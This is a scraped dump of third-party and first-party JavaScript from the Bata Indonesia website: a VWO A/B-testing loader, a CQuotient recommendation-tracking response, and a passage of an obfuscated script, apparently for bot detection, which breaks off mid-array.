    var surveyDataCommonWrapper=function(argument){window._vwoFiredSurveyEvents=window._vwoFiredSurveyEvents||{};if(!argument){argument={getCampaignList:function(){return[]},surveyStatusChange:function(){},answerSubmitted:function(){}}}return function(){window.VWO=window.VWO||[];function getValuesFromAnswers(answers){return answers.map((function(ans){return ans.value}))}function generateHash(str){var hash=0;for(var i=0;i<str.length;i++){hash=(hash<<5)-hash+str.charCodeAt(i);hash|=0}return hash}function getEventKey(data,status){if(status==="surveySubmitted"){var values=getValuesFromAnswers(data.answers).join("|");return generateHash(data.surveyId+"_"+data.questionText+"_"+values)}else{return data.surveyId+"_"+status}}function commonSurveyCallback(data,callback,surveyStatus){if(!data)return;var surveyId=data.surveyId;var campaignList=argument.getCampaignList();if(surveyId&&campaignList.indexOf(+surveyId)!==-1){var eventKey=getEventKey(data,surveyStatus);if(window._vwoFiredSurveyEvents[eventKey])return;window._vwoFiredSurveyEvents[eventKey]=true;var surveyData={accountId:data.accountId,surveyId:data.surveyId,uuid:data.uuid};if(surveyStatus==="surveySubmitted"){Object.assign(surveyData,{questionType:data.questionType,questionText:data.questionText,answers:data.answers,answersValue:getValuesFromAnswers(data.answers),skipped:data.skipped})}var pollInterval=100;var currentTime=0;var timeout=6e4;var interval=setInterval((function(){currentTime=currentTime||performance.now();var done=callback(surveyId,surveyStatus,surveyData);var expired=performance.now()-currentTime>=timeout;if(done||expired){window._vwoFiredSurveyEvents[eventKey]=true;clearInterval(interval)}}),pollInterval)}}window.VWO.push(["onSurveyShown",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyShown")}]);window.VWO.push(["onSurveyCompleted",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyCompleted")}]);window.VWO.push(["onSurveyAnswerSubmitted",function(data){commonSurveyCallback(data,argument.answerSubmitted,"surveySubmitted")}])}};
    (function(){var VWOOmniTemp={};window.VWOOmni=window.VWOOmni||{};for(var key in VWOOmniTemp)Object.prototype.hasOwnProperty.call(VWOOmniTemp,key)&&(window.VWOOmni[key]=VWOOmniTemp[key]);;})();(function(){window.VWO=window.VWO||[];var pollInterval=100;var _vis_data={};var intervalObj={};var analyticsTimerObj={};var experimentListObj={};window.VWO.push(["onVariationApplied",function(data){if(!data){return}var expId=data[1],variationId=data[2];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(window._vwo_exp[expId].type)>-1){}}])})();;
;var vD=VWO.data||{};VWO.data={content:{"fns":{"list":{"args":{"1":{}},"vn":1}}},as:"r3eu01.visualwebsiteoptimizer.com",dacdnUrl:"https://dev.visualwebsiteoptimizer.com",accountJSInfo:{"url":{},"noSS":false,"ts":1768846771,"rp":60,"pc":{"a":1.83,"t":1.83},"tpc":{},"collUrl":"https:\/\/dev.visualwebsiteoptimizer.com\/eu01\/","pvn":0}};for(var k in vD){VWO.data[k]=vD[k]};var gcpfb=function(a,loadFunc,status,err,success){function vwoErr() {_vwo_err({message:"Google_Cdn failing for " + a + ". Trying Fallback..",code:"cloudcdnerr",status:status});} if(a.indexOf("/cdn/")!==-1){loadFunc(a.replace("cdn/",""),err,success); vwoErr(); return true;} else if(a.indexOf("/dcdn/")!==-1&&a.indexOf("evad.js") !== -1){loadFunc(a.replace("dcdn/",""),err,success); vwoErr(); return true;}};window.VWO=window.VWO || [];window.VWO._= window.VWO._ || {};window.VWO._.gcpfb=gcpfb;;window._vwoCc = window._vwoCc || {}; if (typeof window._vwoCc.dAM === 'undefined') { window._vwoCc.dAM = 1; };var d={cookie:document.cookie,URL:document.URL,referrer:document.referrer};var w={VWO:{_:{}},location:{href:window.location.href,search:window.location.search},_vwoCc:window._vwoCc};;window._vwo_cdn="https://dev.visualwebsiteoptimizer.com/cdn/";window._vwo_apm_debug_cdn="https://dev.visualwebsiteoptimizer.com/cdn/";window.VWO._.useCdn=true;window.vwo_eT="br";window._VWO=window._VWO||{};window._VWO.fSeg={};window._VWO.dcdnUrl="/dcdn/settings.js";;window.VWO.sTs=1768837948;window._VWO._vis_nc_lib=window._vwo_cdn+"edrv/beta/nc-4aec9edca4c36b97be5c2ced8212c056.br.js";var loadWorker=function(url){_vwo_code.load(url, { dSC: true, onloadCb: function(xhr,a){window._vwo_wt_l=true;if(xhr.status===200 ||xhr.status===304){var code="var window="+JSON.stringify(w)+",document="+JSON.stringify(d)+";window.document=document;"+xhr.responseText;var blob=new Blob([code||"throw new Error('code not found!');"],{type:"application/javascript"}),url=URL.createObjectURL(blob); var CoreWorker = window.VWO.WorkerRef || window.Worker; window.mainThread={webWorker:new CoreWorker(url)};window.vwoChannelFW=new MessageChannel();window.vwoChannelToW=new MessageChannel();window.mainThread.webWorker.postMessage({vwoChannelToW:vwoChannelToW.port1,vwoChannelFW:vwoChannelFW.port2},[vwoChannelToW.port1, vwoChannelFW.port2]);if(!window._vwo_mt_f)return window._vwo_wt_f=true;_vwo_code.addScript({text:window._vwo_mt_f});delete window._vwo_mt_f}else{if(gcpfb(a,loadWorker,xhr.status)){return;}_vwo_code.finish("&e=loading_failure:"+a)}}, onerrorCb: function(a){if(gcpfb(a,loadWorker)){return;}window._vwo_wt_l=true;_vwo_code.finish("&e=loading_failure:"+a);}})};loadWorker("https://dev.visualwebsiteoptimizer.com/cdn/edrv/beta/worker-bba337aadf7d025639ef267c383e98e1.br.js");;var _vis_opt_file;var _vis_opt_lib;var check_vn=function f(){try{var[r,n,t]=window.jQuery.fn.jquery.split(".").map(Number);return 2===r||1===r&&(4<n||4===n&&2<=t)}catch(r){return!1}};var uxj=vwoCode.use_existing_jquery&&typeof vwoCode.use_existing_jquery()!=="undefined";var lJy=uxj&&vwoCode.use_existing_jquery()&&check_vn();if(window.VWO._.allSettings.dataStore.previewExtraSettings!=undefined&&window.VWO._.allSettings.dataStore.previewExtraSettings.isSurveyPreviewMode){var surveyHash=window.VWO._.allSettings.dataStore.plugins.LIBINFO.SURVEY_DEBUG_EVENTS.HASH;var param1="evad.js?va=";var param2="&d=debugger_new";var param3="&sp=1&a=999279&sh="+surveyHash;_vis_opt_file=uxj?lJy?param1+"vanj"+param2:param1+"va_gq"+param2:param1+"edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js"+param2;_vis_opt_file=_vis_opt_file+param3;_vis_opt_lib="https://dev.visualwebsiteoptimizer.com/dcdn/"+_vis_opt_file}else if(window.VWO._.allSettings.dataStore.mode!=undefined&&window.VWO._.allSettings.dataStore.mode=="PREVIEW"){ var path1 = 'edrv/beta/pd_'; var path2 = window.VWO._.allSettings.dataStore.plugins.LIBINFO.EVAD.HASH + ".js"; ;_vis_opt_file=uxj?lJy?path1+"vanj.js":path1+"va_gq"+path2:path1+"edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js"+path2;_vis_opt_lib="https://dev.visualwebsiteoptimizer.com/cdn/"+_vis_opt_file}else{var vaGqFile="edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js";_vis_opt_file=uxj?lJy?"edrv/beta/vanj-5250888de03667beeed2f762acc64fc1.br.js":vaGqFile:"edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js";if(_vis_opt_file.indexOf("vanj")>-1&&!check_vn()){_vis_opt_file=vaGqFile}}window._vwo_library_timer=setTimeout((function(){vwoCode.removeLoaderAndOverlay&&vwoCode.removeLoaderAndOverlay();vwoCode.finish()}),vwoCode.library_tolerance&&typeof vwoCode.library_tolerance()!=="undefined"?vwoCode.library_tolerance():2500),_vis_opt_lib=typeof _vis_opt_lib=="undefined"?window._vwo_cdn+_vis_opt_file:_vis_opt_lib;var loadLib=function(url){_vwo_code.load(url, { dSC: true, onloadCb:function(xhr,a){window._vwo_mt_l=true;if(xhr.status===200 || xhr.status===304){if(!window._vwo_wt_f)return window._vwo_mt_f=xhr.responseText;_vwo_code.addScript({text:xhr.responseText});delete window._vwo_wt_f;}else{if(gcpfb(a,loadLib,xhr.status)){return;}_vwo_code.finish("&e=loading_failure:"+a);}}, onerrorCb: function(a){if(gcpfb(a,loadLib)){return;}window._vwo_mt_l=true;_vwo_code.finish("&e=loading_failure:"+a);}})};loadLib(_vis_opt_lib);VWO.load_co=function(u,opts){return window._vwo_code.load(u,opts);};;;;}}catch(e){_vwo_code.finish();_vwo_code.removeLoaderAndOverlay&&_vwo_code.removeLoaderAndOverlay();_vwo_err(e);window.VWO.caE=1}})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=bcT2swZqyCScraeVtgXZCLZokf&userId=&emailId=&products=id%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_AR5890323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896032%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_AR5890323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896032%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_AR5890323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896032%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_AR5890323201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5896032%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012&recommenderName=plp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&viewRecoRoundtrip=1918&anchors=&__recoUUID=b9ae8869-7017-4f73-ac2c-71ce8c8d75c7&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dcolor%26prefv1%3DPutih&__cq_uuid=bcT2swZqyCScraeVtgXZCLZokf&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1768846777316&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"bcT2swZqyCScraeVtgXZCLZokf","m":34128000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/5Lm7S8cpQNwtLhX1/fnRjRX5JAQ/az8cWlx/0UwgB
body_size: 171564
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){pb();GJ3();AI3();var lx=function(){return ["#)%*8\x00L.BF*<","\"<25","0\x00N\x3f^:O(8&=8\'","A.\" -1","\fB3/! \rUPF*\x3f\b.0","C(/<3<:d\'T\x07B)8","+1N\'GC\b<=76:","nB%(;7/1~>_U&<9;=","N3)$","B[","6~8K","\tK(\x3f,","$\x00N%T","\n-eg/i*f\x07","I*CP&>,6:\vT9CI$5","7(,","71U","I#)/771\f","71U\x07^\t","*15;e.AO","T3> 0>","/8*7D._)F):(-","/\x3f08\rE\nAf7\'*","\tT3","UN1);","3\x3f-","4;sr:B\">\n17:\rB\x3fXI","-9,$!O\r]\x40/8","C(!\b+-;\x40\x3fXI#\'*+;M.C","H( -","\"B$F\t","=69M.EC","NEN)+\x3f>","b","37)\x07E.","p\tS.:,6D(E","=+1\fD%EF+\x3f","RU+\x07,\'","y=%^\x07.8,,86D","&i","/8=.c","~u","JJ|)-=7/1HB$Uzg1","\fI","-ie_","UD2!,0-",")<\x07O.J%);","H;","L$DB","B3",")1G\nEU","5U*Rb1)\'*","\t00\rW\"_\x07#\'*<:T\tU><=76:Hl$UK\"",";;UfXS\"+;7<&Dka.a","DRy\v",">B\v\x40\"","","4)=","=","9\x07C\"]","$_\x07H2\x3f,+)","N)<<*\r-D","\tH*<&-<0","\'D(X\vK$(,;O\x3f","S\"4=\x3f+1\t","\x3f9;<7\x00r2_O\"\x3f -",")TF","\f$","#EW4vfq","r\vI)#=~:5MkPJD+-:-y5*\fR)/=76:","8D\bJ.8",":5B#",".1\nE9XB5:=+=UWI$8 17","8$iE[","E.]\x40&8,\x0701E","0\rM\x3fP2","T/","aH*%:;","YD,;((<t.M*B",".;-OCW\">=\'1B9XS(>:","H)\',\',$","\x3f$","4<0071~*UN3%&0887K8nH&(,:","H8pU&5","R9R",":<6F",":nif","L\"5:","2E","x\x3f,2<:T&nQ& <\x3f-1","uq;$\f","3N)[D3l2,3O","45$<68","-E,TJw\ni\b01D9","<2\tT\'EJe5#>-<&Hi.]B5","",";","-i","W.\"","5H,PH5",".:","R\vK$00-<\rR\"B9W\")*65I","-<7D\x3f","T\vK (\'<&\x40U&J`ul7/1+N%_D3a\f086D/:K2+d7t\x40y\bN3e","(|i-.Bgp^N5%1DG7_Z/nWt{Q~A","$$(0>1","(*1\rR>]",",N+);80\rS","U\"\"-;+1","\x3fT","#)\x3f7:1%D&^^","C&9","p0\rC>V5U\"\"-;+1~\"_\fH","--;DT\bp.(,\n+5\vJ\"_\rb\x3f/,.-=\x07O","..\x07]zu-","\x3f,* S\"SS\"","*, $N","d","1","4}{i","[U!~","\rW2,0=;","RB$\'*6$8S$ED( ","=;D","&^w/#\';!C.C9B5: =<","772",":;O.RN(\"","3#\x3f2","\nLfEK\"!,*+-"];};var Ag=function(hr){return !hr;};var pk=function(){return ["5\x407M","0W\b>$G*GA70","[","\bS\x002%A F\x076",":9PTx;Z\x404>w*{\b*=.//\x3fE6G","\nN <(f*W\bI\\6","G","#W1r\x07\vRT,","V7O","P)M","R;CF+*R2#FG","\\.\']7F","F\fNG7\vX;<<","7\\C1T4$K&J\x3fC","^45\\1{","#F7GBQ*","1B5N9R\\7B\r\\<#Q7K"," \\","A.c\b","KZ-\b*R8S1C","Y\b1$S\bM",",TL","5\t",">\bW","S","\tQ\t\r\x3fA1f9","; Q","5N","*KT4","ERA*I\b"," Z6U\\7","l","\x07W\'gFlr=\b\\}\x00^0ExeZ6\fS\b/","8bI*5P!P=Tt+x83G1M","C\x004_s-","5M,CG-","^=","Y","P4\x00S4f<R","M","01\x40.","\fR>\x3fB ","*G[<\x002h$","<~\bQ","q>","\tD",";J\\(\tO\t","NT+$\tm2 W7V","A1P\x3fOS!","R9\\ ","6GC1\f\fR\r5\x40(K1I[+","\x00< ","K5G3*IG","9TP<*\\%T#G","\x07=D^1N\x3f9^,V0G[\x3f","7ET48\bO\f:5","[6a\x00,SG=8M/$W!q6GY","9QXC1J~3$T5","6R\\5=\v\\*\"[\"J","-UP**\nS1F$","7=HP*\n\bO+(>Q1K","x_$Z[\x071BA0QMP\vZ-(","R/5S![9RP;\f\tZ\b","5I\x40+\x00\bK\b",";I(3F*P","\f\bk43W6","M<$T*P","\\$R","F","*cT;","2P","S3","*T/\x3fA*DP\x40S1\b\bGq+5NuO[","5G","&[6K=","|/we>9my%\"7l\x3fgu.)GW;\bZ4:Y)O(WG+J$*tEDm`RBL","\x074\v\\*\"[\"J/\x07D\\6\tZ2","\x000G","+%O\f+5a,E4","K",",","CK","(\n\n[>%A","u]9\bj/;W7","\\+\x3f\nX($A.C","`","UA93N","GM","/Z","8b8<W+K\x07S[/\fM\b9","0OA=\fR",">J","X\r9J N$,OZ","\nI94=W\x3fM\x40S+","OV7","Z7MxtP5)8#Y1MPOP/","]!W","X24Wp\x3f37KE7\b\tI","\tV2\'\\","\te\vz5AX|\x3fX^l5","R=/I8\"K","X7","9X)}^,EuUP6","K5gA,","\tK43W6A6AP<","F*W=HQ",".","4W3K7T\\=I2>","6C",".5\x40+C",")//CW<XQ-P",">O43WM=Tg=\fI<$[*L","O","6E!","/%\\1K","\\\x3fV ","\t0V,Q","\vR<$[*L","7B\x40;>_","&C-JT,+7","x\rw\f[,CR]lfNv_Xgv4\n\x00X\ttos7P\t|","R=%\\)2W$V\"5CF,\n\x00","Q5GJ","G\x006R","7H5S+C*","9V","95D,A]1HS7","+R|6\br\v","N \x40W(IF,\x3f>","A9T|6\bK\f1","T,P","2K7Qf;x/\x3f\x40","V#,T\\6\f9Z","a N1SX\x07\")\"b\x3f83]7F","\n8$}2L&7VP*#X>\"[5V","\x071Q","S;","=K\\,","n/9\\\"","M","\bN31_ ","<","7T","1+_[;\"O\f)\x3f\x40","\nC1\tW","6;E]\r","8>Q*F","/5A*N\x00",",U\x002&W","\'Z,A","8F1RL_w","55S!","${=","6R"];};var Ox=function(xx,Vs){return xx%Vs;};var VU=function(sU,QZ){return sU-QZ;};var R4=function(){return Rr.apply(this,[J6,arguments]);};function pb(){B7=[]['\x6b\x65\x79\x73']();if(typeof window!==''+[][[]]){Pn=window;}else if(typeof global!==[]+[][[]]){Pn=global;}else{Pn=this;}}var Gg=function(qj){var r2=qj[0]-qj[1];var n2=qj[2]-qj[3];var pQ=qj[4]-qj[5];var rj=Pn["Math"]["sqrt"](r2*r2+n2*n2+pQ*pQ);return Pn["Math"]["floor"](rj);};var vk=function(XZ){return +XZ;};var ct=function(Rx,CZ){return Rx>>CZ;};var IZ=function(){xA=[];};var T5=function lW(cj,Mk){'use strict';var hA=lW;switch(cj){case n3:{return this;}break;case vG:{return this;}break;case UI:{var B4=Mk[b6];return typeof B4;}break;case VJ:{return this;}break;case hO:{var jS=Mk[b6];var OQ=Mk[Dq];var QA=Mk[fq];X2.push(MZ);try{var Lt=X2.length;var vU=Ag({});var pt;return pt=tg(Ln,[qs()[D4(rA)].apply(null,[Xk,rW,ws,zk,xU]),Kr()[GA(DW)](gr,gA),HW()[ZF(YA)](TV,TF,xU),jS.call(OQ,QA)]),X2.pop(),pt;}catch(KZ){X2.splice(VU(Lt,Mt),Infinity,MZ);var jA;return jA=tg(Ln,[qs()[D4(rA)](Xk,rW,ws,tr,Ag(Ag({}))),f4(typeof C2()[H2(zF)],YX(MV()[l2(Mt)](vj,VA,VS),[][[]]))?C2()[H2(MZ)](RW,mA,sj,kx):C2()[H2(pU)](F4,rW,LS,sF),HW()[ZF(YA)](TV,zU,xU),KZ]),X2.pop(),jA;}X2.pop();}break;case x3:{var n4=Mk[b6];var XW;X2.push(bQ);return XW=tg(Ln,[qs()[D4(Sj)].call(null,FW,bx,SS,Js,VQ),n4]),X2.pop(),XW;}break;case xb:{var Rj=Mk[b6];var hF=Mk[Dq];var hS=Mk[fq];return Rj[hF]=hS;}break;case Iq:{var rZ=Mk[b6];X2.push(cx);var gF;return gF=rZ&&Ix(C2()[H2(hx)].apply(null,[Tr,Up,O2,jj]),typeof Pn[gQ()[K5(rA)](hV,Z5,En)])&&f4(rZ[E2(typeof Kr()[GA(DW)],YX('',[][[]]))?Kr()[GA(EX)].apply(null,[Pd,X4]):Kr()[GA(hx)].apply(null,[qS,Xr])],Pn[gQ()[K5(rA)].call(null,xZ,Z5,En)])&&E2(rZ,Pn[gQ()[K5(rA)](lA,Z5,En)][gQ()[K5(zF)](hx,Zx,sG)])?f4(typeof MV()[l2(gA)],YX([],[][[]]))?MV()[l2(O2)](mA,Ag(Mt),Qj):MV()[l2(TU)](fZ,FW,Tb):typeof rZ,X2.pop(),gF;}break;case Op:{var dA;X2.push(jU);return dA=Kr()[GA(B2)].call(null,fm,Mt),X2.pop(),dA;}break;case np:{var xF=Mk[b6];var bW=Mk[Dq];var Bx=Mk[fq];X2.push(s2);xF[bW]=Bx[HW()[ZF(LS)].apply(null,[Ig,Ag([]),Pm])];X2.pop();}break;}};var qA=function(){return j5.apply(this,[zL,arguments]);};var SU=function(UV){var IF=1;var nU=[];var Z4=Pn["Math"]["sqrt"](UV);while(IF<=Z4&&nU["length"]<6){if(UV%IF===0){if(UV/IF===IF){nU["push"](IF);}else{nU["push"](IF,UV/IF);}}IF=IF+1;}return nU;};var QW=function kS(dF,tV){var FV=kS;for(dF;dF!=Y6;dF){switch(dF){case MC:{return [Mt,Mx(Mt),Mx(ws),hx,zF,pU,Mx(DW),Lk,Mx(Mt),Mx(OA),cZ,Mx(LS),Mx(O2),Mx(LS),Mx(wW),Mx(Mt),zk,Mx(EX),Mx(zF),Mx(FW),Mx(OA),jW,Mx(EX),zF,MZ,Mx(rA),Mx(I4),[OA],hx,xZ,hx,OA,xZ,Mx(EX),[MZ],Mx(fQ),lA,U2,[xZ],Mx(Mt),Mx(LS),hx,Mx(VA),c2,Mx(Ut),xZ,Mx(Js),OA,SS,Mx(MZ),Mx(hx),zU,Mx(CS),CS,Mx(Js),U2,Mx(pU),Mx(hx),zU,Mx(Mt),jW,U2,[FW],Mx(tW),N4,LS,Mx(pU),MZ,Mx(Mt),Mx(lk),Is,[xZ],pU,ws,Mx(O2),Mx(SS),xZ,xZ,Mx(VA),Jk,Mx(Z5),Mx(Mt),Mx(Mt),[LS],Js,Mx(Mt),xZ,Mx(LS),Mx(Mt),Js,hx,Mx(N4),nA,Mx(O2),Nt,Mx(LS),Mx(rA),Mx(wW),[LS],I4,Mx(Mt),Mx(O2),zF,FW,Mx(LS),Mx(YA),U2,cZ,xZ,ws,Mx(O2),zF,Mx(OA),c2,O2,[O2],bF,Js,xZ,Mx(zU),O2,zF,ws,Mx(W4),[Px],jj,Mt,OA,Mt,Mx(hx),zF,Mx(cZ),U2,Mt,Mx(zF),Mx(rA),Mx(gU),[U2],Nt,[hx],Mt,EX,Mx(SS),Mx(gU),Z5,LS,LS,Mt,Mx(Js),rA,Mx(pU),hx,Mx(W5),Mx(cs),Or,c2,Mx(Sx),xU,zF,Mx(OA),Mt,rA,Mx(PU),[Px],Eg,zF,Mx(gU),Z5,[hx],Mt,EX,Mx(SS),Mx(Q2),Mx(I4),[U2],mW,U2,xZ,Mx(U2),tW,Mx(bU),xU,Mx(rA),O2,Mx(LS),Mx(hx),U2,Mx(Mt),Mx(Zx),JQ,O2,Mx(hx),Mt,Mx(W4),sQ,Mx(SS),CS,Mx(U2),Mx(gU),bF,Mx(bF),B5,Mx(O2),[OA],Mx(pj),B5,[hx],Js,Mx(LS),zF,Mx(CS),Mx(CQ),Mt,Mx(FW),JQ,Mx(O2),zU,Mx(I4),SS,Mx(pU),Mx(K2),zF,zF,Mx(SS),Mx(Sj),Mx(YW),[CS],Mx(Px),zU,rA,Mt,[EX],wW,zF,Mx(rA),Mx(LS),Mx(lk),Nk,zU,Mx(Js),Mx(Mt),zF,xZ,Mx(Lk),Is,[xZ],Mx(MU),YA,EX,Mt,Mx(zU),FW,Mx(FW),rA,SS,Mx(SS),O2,Mx(O2),FW,MZ,Mx(Jk),[CS],Mx(Nk),YW,hV,xZ,Mx(ws),Mx(SS),Mx(CS),U2,tW,Mx(B2),cZ,OA,xZ,[EX],Ut,xZ,Mx(zF),zF,Mx(PU),gU,Js,Mx(ws),Mx(hx),Mx(U2),hx,U2,Mx(pU),LS,Mx(SS),Mx(vr),xU,Mx(rA),ws,zU,Mx(hx),Mx(Wx),Mx(hx),Js,Mx(pU),MZ,Mx(Mt),Mx(Sx),BW,Mx(MZ),Sj,Mx(MZ),Mx(gU),hx,MZ,Mx(hx),Mx(OA),Mx(Mt),pU,O2,Mx(FW),pU,Sj,Mx(Mt),Mx(LS),Mx(FW),zF,zF,xZ,Mx(Mt),Mx(zU),OA,Mt,Mx(zU),cZ,Mt,Mx(zU),Mx(cZ),Mx(zF),FW,Mx(hx),pU,Mx(Hg),jW,Mx(LS),xZ,Mt,FW,Mx(SS),Wx,ws,FW,Mx(Px),c2,Mx(FW),Mx(pU),Mx(Nk),kW,pU,Mx(SS),Mx(I4),cZ,Mx(O2),cZ,Mx(pU),Mx(hx),zU,Mx(Is),Hg,Mx(Mt),MZ,Mx(zU),Js,Mx(ws),Mt,FW,Mx(LS),Mx(ws),Mx(Mt),Mx(rA),CS,Mx(rA),Mx(hx),Mx(MZ),Js,Mx(L